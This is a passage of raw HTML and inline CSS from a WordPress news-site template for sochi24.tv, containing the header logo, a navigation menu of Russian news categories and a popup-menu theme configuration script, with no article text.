ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39546";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7910";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and 